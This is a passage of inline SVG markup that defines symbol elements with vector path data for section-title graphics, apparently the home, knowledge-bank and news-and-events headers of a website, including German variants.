2.4-1.7 3.1-3 .7-1.3 1-2.7 1-4.1 0-1.1-.2-2.1-.6-3.1-.3-.9-.9-1.8-1.7-2.6zM35 25c.7-.6 1.6-1 2.5-.9.5 0 1 .1 1.5.2.4.1.8.4 1.1.7.3.3.5.6.6 1 .2.4.2.9.2 1.4 0 .6-.1 1.2-.4 1.8-.3.5-.7.9-1.1 1.2-.6.3-1.2.4-1.9.4-1.9 0-3.4-1.6-3.4-3.5.1-1 .4-1.8.9-2.3zM59.8 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5h-8v16h5.5v-5.6h2.5c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.4-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.3-.6-.7-1.1-1.1-1.6zm-7.2 2.1h.5c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.4v-2.6zM66.8 29.1h6.3v-4h-6.3v-1.7h6.6v-4.1H61.3v16.1h12.3v-4h-6.8zM111.3 23.7l-3.2-4.4h-4.7l-.3-.4v.4H87.6v2.5c-.4-.7-1-1.2-1.7-1.6-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.4-.9-.8-1.7-1.3-2.5-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2v-.5h4.7v11.4h5.5V24h5.5v-2l4.6 6.3v7.1h5.5v-7.3l6.4-8.8h-6l-3.4 4.4zm-31.4-.5h.5c.7-.1 1.4.1 2 .3.1.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3H80l-.1-2.6z"/></symbol><symbol id="title-home" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M.02.2h5.57v16.16H.02zM12.61 8.69l7.14 7.67h4.79V.2h-5.56v7.63L11.85.2H7.08v16.16h5.53V8.69zM30.42 16.36h5.56V4.89h5.56V.2H24.86v4.69h5.56v11.47zM54.29 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.67V.2H41.86v16.16h12.43v-4.05zM67.53 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM80.36 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM93.1 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.68V.2H80.67v16.16H93.1v-4.05z"/><path d="M108 1.17c-3.73-1.31-6.76-1.49-9.44-.69A8.68 8.68 0 0 0 95.6 2a7.16 7.16 0 0 0-2 2.63 8.65 8.65 0 0 0-.72 3.64 8.85 8.85 0 0 0 .61 3.32 7.36 7.36 0 0 0 1.85 2.67A8.21 8.21 0 0 0 98.2 16a11.29 11.29 0 0 0 3.71.57 17.25 17.25 0 0 0 2.13-.13 12.77 12.77 0 0 0 2.07-.44 11.45 11.45 0 0 0 2-.82l.27-.14V10l-.77.48a14.21 14.21 0 0 1-1.34.75 9.08 9.08 0 0 1-1.57.56 6.1 6.1 0 0 1-4.18-.26A3.87 3.87 0 0 1 99 10.17a3.31 3.31 0 0 1-.53-1.84 3.27 3.27 0 0 1 .61-2A4.1 4.1 0 0 1 100.75 5a5.4 5.4 0 0 1 2.25-.46 6.15 6.15 0 0 1 2.39.43 15.76 15.76 0 0 1 2.16 1.13l.76.47V4.89h5.21v11.47h5.56V4.89h5.56V.2H108zM141 12.62a7.55 7.55 0 0 0 .79-3.55V.2h-5.57v7.71a5.68 5.68 0 0 1-.39 2.27 2.46 2.46 0 0 1-1 1.19 3.34 3.34 0 0 1-3.1 0 2.48 2.48 0 0 1-1-1.2 5.7 5.7 0 0 1-.39-2.28V.2h-5.56v8.87a7 7 0 0 0 1.33 4.41 7.17 7.17 0 0 0 3.27 2.39 11.52 11.52 0 0 0 3.92.69 11.77 11.77 0 0 0 2.88-.37A8.8 8.8 0 0 0 138.9 15a6.37 6.37 0 0 0 2.1-2.38zM164.95 11.73V.2h-5.57V15L152.85.2h-5.7L140 16.36h5.79l1.21-3.07h6l1.24 3.07h17.7v-4.63zM151.5 9.65h-3L150 6zM12.77 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47H0v16.15h5.57v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .36-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zm-7.2 2.17H6a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13h-.42zM27.06 29.38a4.53 4.53 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.43 4.43 0 0 0 .51-2.19 5.28 5.28 0 0 0-.58-2.3 5.11 5.11 0 0 0-1.91-2.06 6.17 6.17 0 0 0-3.35-.84h-8.29v16.16h5.57v-5.92a3.15 3.15 0 0 1 1.1.16 2 2 0 0 1 .81.71 10.85 10.85 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a13 13 0 0 0-1.32-2.49zm-7.17-5.77h.46a4 4 0 0 1 2 .34c.19.12.45.35.45 1s-.28.92-.37 1a4.36 4.36 0 0 1-2 .3h-.48z"/><path d="M44.65 22a8 8 0 0 0-2.88-1.81 11.09 11.09 0 0 0-3.92-.66 10.2 10.2 0 0 0-5 1.15 7.57 7.57 0 0 0-3.09 3.07 8.71 8.71 0 0 0 0 8.11 7.64 7.64 0 0 0 3.09 3.08 10.12 10.12 0 0 0 5 1.16 10.3 10.3 0 0 0 5-1.11 7.59 7.59 0 0 0 3.12-3 8.51 8.51 0 0 0 1-4.15 8.74 8.74 0 0 0-.58-3.16A7.64 7.64 0 0 0 44.65 22zm-9.34 3.35a3.35 3.35 0 0 1 2.53-.92 4.12 4.12 0 0 1 1.51.25 3 3 0 0 1 1.07.69 2.84 2.84 0 0 1 .65 1 4.14 4.14 0 0 1 .22 1.39 3.83 3.83 0 0 1-.4 1.79 2.8 2.8 0 0 1-1.15 1.17 3.84 3.84 0 0 1-1.9.43 3.5 3.5 0 0 1-2.53-5.85zM60.22 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47h-8.07v16.15H53v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .38-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zM53 23.61h.46a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13H53zM67.34 29.57h6.37v-4.05h-6.37v-1.78h6.67V19.7H61.77v16.16H74.2v-4.05h-6.86v-2.24zM112.18 24.12L109 19.7h-4.75l-.31-.42v.42H88.23v2.51a5.28 5.28 0 0 0-1.68-1.66 6.16 6.16 0 0 0-3.35-.84h-8.28v16.15h5.57v-5.92a3.17 3.17 0 0 1 1.1.16 2.06 2.06 0 0 1 .81.71 10.87 10.87 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a12.91 12.91 0 0 0-1.36-2.47 4.48 4.48 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.44 4.44 0 0 0 .5-2.21 4.3 4.3 0 0 0 0-.52h4.78v11.48h5.56V24.39h5.56v-2l4.6 6.31v7.19h5.57v-7.31l6.42-8.88h-6.08zm-31.69-.51H81a4 4 0 0 1 2 .34c.11.07.45.27.45 1s-.28.92-.37 1a4.34 4.34 0 0 1-2 .3h-.48z"/></symbol><symbol id="title-knowledge-bank-de" viewBox="0 0 248.4 35.7" preserveAspectRatio="xMinYMid"><path d="M20.3 15.9H17l-3.5-8-3.6 8H6.6L0 0h5.7l2.7 7.2L11.5 0h3.8l3.1 7.2L21.3 0h5.8l-6.8 15.9zM33.2 15.7h-5.5V0h5.5v15.7zM40.1 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2C34.2 2.6 35.7 0 40 0c3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.6-2.4 4.6-6 4.6zM52.2 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.7-2.3 4.7-5.9 4.7zM71 15.7H58.9V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM88.9 15.7h-4.6l-6.9-7.3v7.3H72V0h4.6l6.8 7.3V0h5.5v15.7zM95.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.3 4.7-5.9 4.7zM190.4 15.7h-9V0h7.6c5.4 0 5.8 3 5.8 3.9 0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9 0 2.9-2.2 4.7-5.5 4.7zm-3.5-3.5h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3h-1.2v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2h-.4V6z"/><path d="M213.3 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L200.7 0h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM230.3 15.7h-4.7l-6.9-7.3v7.3h-5.4V0h4.6l6.8 7.3V0h5.5l.1 15.7zM248.4 15.7h-6.8l-4.9-6v6h-5.5V0h5.5v5.6l4.5-5.6h6.1l-5.9 7.4 7 8.3zM143.5 15.8H138V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM162.1 15.8H150V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM180.3 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM110.8 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2 1.8 1.4 2.8 3.7 2.8 6.2 0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4H108l-.1 7.7zM136.1 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L123.5.1h5.6l7 15.7zM125 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-knowledge-bank" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17 16h-6.5L5.29 9.64V16H0V.2h5.29v6l4.9-6h5.89l-5.9 7.42z"/><path d="M33.58 16H29l-7.27-7.8V16h-5.25V.2H21L28.3 8V.2h5.28zM43.21 16.2a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 43.21 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 51.56 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.04zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.11 3.54h.42a3.94 3.94 0 0 0 2-.45A2.9 2.9 0 0 0 46.34 10a3.93 3.93 0 0 0 .41-1.83 4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.67 4.21 4.21 0 0 0-1.54-.39zM70.41 16.2h-3.12l-3.67-8.33-3.76 8.33h-3.14L50 .2h5.53l2.89 7.71L61.75.2h3.74l3.26 7.72 3-7.72h5.47z"/><path d="M89.25 16H77.06V.2h5.29v11.45h6.9zM102.24 16H90.13V.2H102V4h-6.58v2h6.32v3.76h-6.32v2.44h6.81zM111.69 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.47.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.77 1.34zm-3.21-3.87H110a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23A5.62 5.62 0 0 0 110 4h-1.56z"/><path d="M128.05 16.2a11 11 0 0 1-4.38-.87 7.35 7.35 0 0 1-3.28-2.73 8 8 0 0 1-1.23-4.53 9.48 9.48 0 0 1 .63-3.38 6.07 6.07 0 0 1 2-2.71 9 9 0 0 1 2.12-1.26A9.29 9.29 0 0 1 126 .14a16.32 16.32 0 0 1 2.3-.14 15.38 15.38 0 0 1 3.37.31c.87.2 1.83.47 2.86.8l.26.08v4.48l-.56-.33a12.23 12.23 0 0 0-2.1-1 8.34 8.34 0 0 0-2.72-.34 5.51 5.51 0 0 0-2.95.69 3.78 3.78 0 0 0-1.46 1.6 4.52 4.52 0 0 0-.43 1.85 3.9 3.9 0 0 0 .43 1.92 3.53 3.53 0 0 0 1.46 1.39 5.79 5.79 0 0 0 3.89.38v-1.09h-2V7h6.76v7.87l-.24.09-.87.28-.68.22-.95.25a20 20 0 0 1-2.1.37 18.44 18.44 0 0 1-2.22.12zM148 16h-12.1V.2h11.92V4h-6.62v2h6.32v3.76h-6.32v2.44h6.8zM9.08 35.71H0V19.9h7.65a10.32 10.32 0 0 1 2.55.28A5.31 5.31 0 0 1 12 21a3.45 3.45 0 0 1 1.1 1.2 3.53 3.53 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68 4.06 4.06 0 0 1-.89 1.27 4.27 4.27 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65A4.3 4.3 0 0 1 13 34.45a5.86 5.86 0 0 1-3.92 1.26zm-3.79-3.29h1.47c2.17 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56H5.29zm0-6.39h.6A4.87 4.87 0 0 0 8 25.72c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2.11-.3h-.58z"/><path d="M32.17 35.71h-5.48l-1.23-3h-6l-1.25 3h-5.5l7-15.81h5.49zM20.8 29.29h3.32l-1.65-4.09z"/><path d="M49 35.71h-4.59l-7.28-7.81v7.81h-5.24V19.9h4.57l7.25 7.77V19.9H49zM67 35.71h-6.49l-5.21-6.38v6.37H50V19.9h5.3v6l4.9-6h5.89l-5.9 7.42z"/></symbol><symbol id="title-news-events-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.4 20.2l3.4 8.5 3.4-8.5h4.6l-6.6 14.9H7.4L.9 20.2h4.5z"/><path d="M10.6 35.6H7L.1 19.7h5.8l3 7.6 3.1-7.6h5.8l-7.2 15.9zM29.2 32v3h-11V20.3H29v3h-6.5V26h6.2v3h-6.2v3.1l6.7-.1z"/><path d="M29.7 35.4H17.6V19.7h11.9v4H23v1.7h6.2v4H23v2.1h6.6v3.9h.1zM38.1 20.2c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2H40l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1H35v5.7h-4.4V20.2h7.5zM35 23v3.5h.9c2.1 0 2.8-.3 2.8-1.8 0-1.4-.8-1.9-2.9-1.9H35v.2z"/><path d="M45.7 35.4h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V19.7h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zM35.5 26h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4V26h.1z"/><path d="M51.3 31.9l-1.2 3h-4.6L52 20.2h4.9l6.5 14.7h-4.5l-1.2-3h-6.4zm5.3-2.5L54.5 24l-2.2 5.4h4.3z"/><path d="M64.2 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zM53 28.9h2.8l-1.3-3.4-1.5 3.4z"/><path d="M67.8 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M80.3 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7H68l6.8 7.3v-7.3h5.5v15.7zM92.1 24.7c-.8-.7-2.5-1.7-4.3-1.7-1.2 0-1.5.6-1.5 1.1 0 .6.4.9 1.7 1.5 2.9 1.3 4.9 2.4 4.9 5 0 2.8-2.3 4.4-5.6 4.4-.4 0-2.5 0-5.2-1.1v-3.6c.8.5 2.6 1.7 4.4 1.7s1.8-.9 1.8-1c0-.8-1-1.3-2.3-1.9-2.2-.8-4.3-2.1-4.3-4.8 0-2.3 1.7-4.2 5.3-4.2 2.8 0 4.6 1 5 1.2v3.3h.1v.1z"/><path d="M87.1 35.6c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM109.2 20.2v3.6h-5.4V35h-4.4V23.8H94v-3.6h15.2z"/><path d="M104.3 35.4h-5.5V24.2h-5.4v-4.6h16.3v4.6h-5.4v11.2zM112.6 31.9l-1.2 3h-4.5l6.5-14.7h4.9l6.5 14.7h-4.5l-1.2-3h-6.5zm5.3-2.5l-2.2-5.4-2.2 5.4h4.4z"/><path d="M125.4 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM130.4 20.2v11.2h6.7v3.5h-11.2V20.2h4.5z"/><path d="M137.6 35.4h-12.2V19.7h5.5v11.2h6.7v4.5zM150.9 20.2v3.6h-5.4V35h-4.4V23.8h-5.4v-3.6h15.2z"/><path d="M146.1 35.4h-5.5V24.2h-5.4v-4.6h16.2v4.6H146l.1 11.2zM157.4 20.2v6.9c0 3 1.4 4.2 3.3 4.2s3.3-1.1 3.3-4.2v-7h4.4v8.2c0 5.3-4.4 6.8-7.7 6.8s-7.7-1.4-7.7-6.8v-8.2h4.4v.1z"/><path d="M160.8 35.6c-3.8 0-8.3-1.9-8.3-7.3v-8.7h5.5V27c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7v-7.5h5.5v8.7c0 5.5-4.4 7.4-8.3 7.4zM174.6 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M187.1 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7h4.6l6.8 7.3v-7.3h5.5v15.7zM202.6 24.5c-.8-.5-2.4-1.3-4.9-1.3-4.1 0-5.2 2.9-5.2 4.4 0 2.2 1.5 4.1 4.6 4.1.7 0 1.3-.1 1.8-.2v-1.8h-2v-3h5.9v7c-.8.3-1.4.5-2.4.7-1.1.3-2.6.5-4.1.5-4.3 0-8.3-2.3-8.3-7.5 0-2 .7-4.3 2.4-5.7 2.1-1.7 4.2-1.9 6.2-1.9 3 0 5 .7 6 1v3.7z"/><path d="M196.4 35.6c-4 0-8.8-2.1-8.8-8.1 0-2.5.9-4.8 2.6-6.1 2.2-1.8 4.4-2 6.5-2 2.8 0 4.9.6 5.9 1l.5.2v4.8l-.7-.4c-.8-.5-2.3-1.3-4.6-1.3-4.4 0-4.6 3.5-4.6 3.9 0 1.7 1 3.6 4.1 3.6.5 0 .9 0 1.2-.1v-.8h-2v-4h6.9v8l-.3.1c-.8.3-1.4.5-2.4.8-1.1.1-2.5.4-4.3.4zM215.9 32v3h-11.1V20.3h10.8v3h-6.5V26h6.2v3h-6.2v3.1h6.7V32h.1z"/><path d="M216.5 35.4h-12.1V19.7h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9h.1z"/><g><path d="M221.4 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M233.9 35.4h-4.6l-6.9-7.3v7.3H217V19.7h4.6l6.8 7.3v-7.3h5.5v15.7z"/></g><g><path d="M17.1 16h-4.6L5.3 8.1V16H0V.1h4.6l7.3 7.8V.1h5.3V16h-.1z"/></g><g><path d="M30.2 16H18.1V.1H30v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M39.3 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3-.9-1.1-1.3-2.6-1.3-4.3V.1h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.1h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.3-1.8.4-2.7.4z"/></g><g><path d="M53.8 16h-5.3V.1h5.3V16z"/></g><g><path d="M63.8 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.6-.1 1.4-.2 2.2-.2 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1s-1.6-.4-2.7-.4c-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9H71v7.9l-.2.1c-.3.1-.6.2-.8.3-.2.1-.5.2-.7.2-.2.1-.5.2-.9.3-1 .1-1.7.3-2.4.3-.7.1-1.5.2-2.2.2z"/></g><g><path d="M89.2 16h-6.5l-5.2-6.4V16h-5.3V.1h5.3v6.1L82.4.1h5.9l-5.9 7.4 6.8 8.5z"/></g><g><path d="M101.3 16H89.2V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M107.2 16h-5.3V.1h5.3V16z"/></g><g><path d="M118.4 16h-5.3V4.6h-5.5V.1H124v4.4h-5.5l-.1 11.5z"/></g><g><path d="M136.5 16h-12.1V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M154.2 16h-4.6l-7.3-7.8V16H137V.1h4.6l7.3 7.8V.1h5.3V16z"/></g><g><path d="M166.2 16.2c-1.8 0-3.2-.4-4.2-1.2s-1.5-1.8-1.5-3c0-.8.3-1.6.8-2.3.4-.6 1.2-1.2 2.4-2.1-.3-.3-.5-.6-.7-.9-.3-.4-.5-.8-.6-1.2-.1-.4-.2-.8-.2-1.2 0-.8.2-1.5.7-2.2.4-.7 1.1-1.2 1.9-1.6.8-.4 1.8-.6 2.9-.6.8 0 1.6.1 2.2.4.7.3 1.2.6 1.6 1 .4.4.7.9.9 1.3.2.5.3.9.3 1.4 0 .9-.3 1.7-.9 2.4-.5.6-1.1 1.1-1.8 1.5l1.4 1.5c.5-.5.9-1.1 1.3-1.8l.1-.2h4.5l-.1.6c-.9 1.7-1.9 3.1-3.1 4.2l3.6 3.8h-6.2l-.9-.9c-.6.4-1.3.6-2 .8-.7.2-1.6.3-2.4.3zm-.1-6c-.7.5-1 .9-1 1.3 0 .3.1.5.4.8.3.3.7.4 1.2.4.6 0 1.1-.1 1.5-.4l-2.1-2.1zm1.7-7c-.4 0-.7.1-.9.3s-.3.4-.3.6c0 .1 0 .3.1.4.1.2.3.4.5.6l.5.5c.8-.4 1.2-.9 1.2-1.4 0-.1 0-.3-.1-.4-.1-.1-.2-.3-.4-.4 0-.2-.3-.2-.6-.2z"/></g></symbol><symbol id="title-news-events" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17.1 16h-4.58L5.25 8.2V16H0V.2h4.57L11.82 8V.2h5.28zM30.15 16H18V.2h12V4h-6.66v2h6.32v3.76h-6.32v2.44h6.81z"/><path d="M50 16.2h-3.09l-3.67-8.33-3.76 8.33h-3.14l-6.7-16h5.53l2.89 7.71L41.37.2h3.74l3.26 7.72L51.4.2h5.47zM61.32 16.2q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 60 9.93a13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 61.33 0a10.88 10.88 0 0 1 2.41.2 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11V5.9l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 65 7.3a5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.29 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.63zM91.27 16h-5.48l-1.23-3h-6l-1.28 3H71.8l7-15.8h5.5zM79.9 9.58h3.32l-1.65-4.12z"/><path d="M108.08 16h-4.58l-7.27-7.8V16H91V.2h4.57l7.25 7.8V.2h5.28zM117.38 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.49.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.79 1.34zm-3.21-3.87h1.56a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23 5.62 5.62 0 0 0-1.88-.29h-1.56zM12.1 35.7H0V19.89h11.92v3.77H5.29v2h6.32v3.78H5.29v2.47h6.81z"/><path d="M21.62 35.89h-3.49l-7-16h5.57L19.89 28l3.28-8.06h5.57z"/><path d="M40.62 35.7h-12.1V19.89h11.92v3.77h-6.63v2h6.32v3.78h-6.32v2.47h6.81zM58.34 35.7h-4.58l-7.27-7.81v7.81h-5.25V19.89h4.57l7.25 7.77v-7.77h5.28zM70 35.7h-5.28V24.3H59.2v-4.41h16.32v4.41H70z"/><path d="M81.28 35.89q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1V30l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.64-.87 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.58 4.58 0 0 1 2-6.5 7.32 7.32 0 0 1 3.16-.62 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 